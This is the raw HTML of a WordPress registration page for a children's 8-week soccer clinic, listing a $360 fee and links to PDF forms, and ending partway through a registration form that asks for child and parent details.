

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesensationnation.com/registration/8-week-soccer-clinic/
body_size: 8942
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  8 Week Soccer Clinic &#8211; There are no clinics scheduled at this time.  Please check back. | The Sensation Nation</title>

<link rel="stylesheet" href="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/css/colorpicker.css" type="text/css" media="screen" />

<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Kreon:light,regular' rel='stylesheet' type='text/css'/>

<link rel="alternate" type="application/rss+xml" title="The Sensation Nation RSS Feed" href="https://tvr.7cf.myftpupload.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="The Sensation Nation Atom Feed" href="https://tvr.7cf.myftpupload.com/feed/atom/" />
<link rel="pingback" href="https://tvr.7cf.myftpupload.com/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/css/ie6style.css" />
	<script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, span.overlay, a.zoom-icon, a.more-icon, #menu, #menu-right, #menu-content, ul#top-menu ul, #menu-bar, .footer-widget ul li, span.post-overlay, #content-area, .avatar-overlay, .comment-arrow, .testimonials-item-bottom, #quote, #bottom-shadow, #quote .container');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//tvr.7cf.myftpupload.com' />
<link rel="alternate" type="application/rss+xml" title="The Sensation Nation &raquo; Feed" href="https://tvr.7cf.myftpupload.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Sensation Nation &raquo; Comments Feed" href="https://tvr.7cf.myftpupload.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tvr.7cf.myftpupload.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Chameleon v.3.5" name="generator"/><link rel='stylesheet' id='formidable-css' href='https://tvr.7cf.myftpupload.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1131918' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvr.7cf.myftpupload.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et_responsive-css' href='https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/js/jquery.cycle.all.min.js?ver=1.0" id="jquery_cycle-js"></script>
<link rel="https://api.w.org/" href="https://tvr.7cf.myftpupload.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvr.7cf.myftpupload.com/wp-json/wp/v2/pages/123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvr.7cf.myftpupload.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tvr.7cf.myftpupload.com/registration/8-week-soccer-clinic/" />
<link rel='shortlink' href='https://tvr.7cf.myftpupload.com/?p=123' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvr.7cf.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvr.7cf.myftpupload.com%2Fregistration%2F8-week-soccer-clinic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvr.7cf.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvr.7cf.myftpupload.com%2Fregistration%2F8-week-soccer-clinic%2F&#038;format=xml" />
<!-- used in scripts --><meta name="et_featured_auto_speed" content="4900" /><meta name="et_disable_toptier" content="0" /><meta name="et_featured_slider_auto" content="1" /><meta name="et_theme_folder" content="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon" /><style type="text/css">body { background-image: url(https://tvr.7cf.myftpupload.com/wp-content/uploads/2013/10/mac-dimension-15000_-with-pennant.jpg); background-position: top center; background-repeat: no-repeat; }</style><link id='droid_sans' href='http://fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css' /><style type='text/css'>body { font-family: 'Droid Sans', Arial, sans-serif !important;  }</style><style type='text/css'>body {  }</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="https://tvr.7cf.myftpupload.com/wp-content/uploads/2013/08/Main-Logo-11.png" />	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -41px; margin-right: -51px; }
		.et_pt_portfolio_item { margin-left: 35px; }
		.et_portfolio_small { margin-left: -40px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 32px !important; }
		.et_portfolio_large { margin-left: -26px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 11px !important; }
	</style>
<style type="text/css" id="et-custom-css">
.slide:first-child .featured-description {
display: none !important;
}
</style>
</head>
<body class="wp-singular page-template-default page page-id-123 page-child parent-pageid-16 wp-theme-Chameleon chrome et_includes_sidebar">
		<div id="container">
		<div id="header" class="clearfix">
			<a href="https://tvr.7cf.myftpupload.com/">
								<img src="https://tvr.7cf.myftpupload.com/wp-content/uploads/2013/09/rsz_2500x700_sensation_nation_1.png" alt="The Sensation Nation" id="logo"/>
			</a>
			<p id="slogan"></p>
			<a href="#" id="mobile_nav" class="closed">Navigation<span></span></a>
							<ul id="top-menu" class="nav">
											<li ><a href="https://tvr.7cf.myftpupload.com/">Home</a></li>
					
					<li class="page_item page-item-4 page_item_has_children"><a href="https://tvr.7cf.myftpupload.com/about/">About</a>
<ul class='children'>
	<li class="page_item page-item-254"><a href="https://tvr.7cf.myftpupload.com/about/achievements/">Achievements</a></li>
	<li class="page_item page-item-256"><a href="https://tvr.7cf.myftpupload.com/about/bio/">Bio</a></li>
</ul>
</li>
<li class="page_item page-item-6 page_item_has_children"><a href="https://tvr.7cf.myftpupload.com/services/">Services</a>
<ul class='children'>
	<li class="page_item page-item-10"><a href="https://tvr.7cf.myftpupload.com/services/therapy-program/">Therapy Program</a></li>
	<li class="page_item page-item-8"><a href="https://tvr.7cf.myftpupload.com/services/recreation-program/">Recreation Program</a></li>
	<li class="page_item page-item-12"><a href="https://tvr.7cf.myftpupload.com/services/handwriting-classes/">Handwriting Classes</a></li>
</ul>
</li>
<li class="page_item page-item-14"><a href="https://tvr.7cf.myftpupload.com/locations/">Locations</a></li>
<li class="page_item page-item-16 page_item_has_children current_page_ancestor current_page_parent"><a href="https://tvr.7cf.myftpupload.com/registration/">Registration</a>
<ul class='children'>
	<li class="page_item page-item-267"><a href="https://tvr.7cf.myftpupload.com/registration/getting-started/">Getting Started</a></li>
	<li class="page_item page-item-220"><a href="https://tvr.7cf.myftpupload.com/registration/general-registration/">Recreation Registration</a></li>
	<li class="page_item page-item-309"><a href="https://tvr.7cf.myftpupload.com/registration/handwriting/">Handwriting</a></li>
	<li class="page_item page-item-317"><a href="https://tvr.7cf.myftpupload.com/registration/therapy/">Therapy</a></li>
	<li class="page_item page-item-123 current_page_item"><a href="https://tvr.7cf.myftpupload.com/registration/8-week-soccer-clinic/" aria-current="page">8 Week Soccer Clinic &#8211; There are no clinics scheduled at this time.  Please check back.</a></li>
	<li class="page_item page-item-125"><a href="https://tvr.7cf.myftpupload.com/registration/8-week-baseball-clinic/">8 Week Baseball Clinic &#8211; There are no clinics scheduled at this time.  Please check back.</a></li>
	<li class="page_item page-item-127"><a href="https://tvr.7cf.myftpupload.com/registration/8-week-basketball-clinic/">8 Week Basketball Clinic &#8211; There are no clinics scheduled at this time.  Please check back.</a></li>
	<li class="page_item page-item-121"><a href="https://tvr.7cf.myftpupload.com/registration/camps/">Camps</a></li>
</ul>
</li>
<li class="page_item page-item-260"><a href="https://tvr.7cf.myftpupload.com/faq/">FAQ</a></li>
<li class="page_item page-item-459"><a href="https://tvr.7cf.myftpupload.com/testimonials/">Testimonials</a></li>
<li class="page_item page-item-156"><a href="https://tvr.7cf.myftpupload.com/contact/">Contact</a></li>
									</ul> <!-- end ul#nav -->
			
			<div id="additional-info">
				<div id="et-social-icons">
					<a href='https://www.facebook.com/pages/The-Sensation-Nation/190553562135' target='_blank'><img alt='Facebook' src='https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/images/facebook.png' /></a>				</div>

				<div id="search-form">
					<form method="get" id="searchform" action="https://tvr.7cf.myftpupload.com//">
						<input type="text" value="Search this site..." name="s" id="searchinput" />
						<input type="image" src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/images/search_btn.png" id="searchsubmit" />
					</form>
				</div> <!-- end #search-form -->
			</div> <!-- end #additional-info -->
		</div> <!-- end #header -->
<div id="breadcrumbs">
					<a href="https://tvr.7cf.myftpupload.com/">Home</a> <span class="raquo">&raquo;</span>

									  8 Week Soccer Clinic &#8211; There are no clinics scheduled at this time.  Please check back.					</div> <!-- end #breadcrumbs --><div id="category-name">
	<div id="category-inner">
				<h1 class="category-title">8 Week Soccer Clinic &#8211; There are no clinics scheduled at this time.  Please check back.</h1>
		
			</div> <!-- end #category-inner -->
</div> <!-- end #category-name -->
<div id="content" class="clearfix">
	<div id="left-area">
			<div class="entry post clearfix">
			
			<p><strong>There are no clinics scheduled at this time.</strong></p>
<p><em id="__mceDel">Eight week soccer clinic fee is $360</em></p>
<p>For a PDF Version please click  <a href="https://tvr.7cf.myftpupload.com/wp-content/uploads/2013/11/Soccer-Registration-Form-1.pdf"><span style="text-decoration: underline;">here</span></a>.</p>
<p>For the welcome packet click <a href="https://tvr.7cf.myftpupload.com/registration/getting-started/">here.</a></p>
<p>For payment click <a href="https://tvr.7cf.myftpupload.com/wp-content/uploads/2013/11/CC-Form.pdf">here.</a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_6_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_egcf51" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">8 Week Soccer Clinic</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="6" />
<input type="hidden" name="frm_hide_fields_6" id="frm_hide_fields_6" value="" />
<input type="hidden" name="form_key" value="egcf51" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_6" name="frm_submit_entry_6" value="c0dc676f7b" /><input type="hidden" name="_wp_http_referer" value="/registration/8-week-soccer-clinic/" /><div id="frm_field_53_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Child's Name
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_8l754l" name="item_meta[53]" value=""  style="width:450px" data-invmsg="Child&#039;s Name is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_54_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Grade
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_yf5wxa" name="item_meta[54]" value=""  style="width:450px" data-invmsg="Grade is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_55_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Age
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_wn05mx" name="item_meta[55]" value=""  style="width:450px" data-invmsg="Age is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_56_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Parent
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_kwghcm" name="item_meta[56]" value=""  style="width:450px" data-invmsg="Parent is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_57_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Phone
        <span class="frm_required"></span>
    </label>
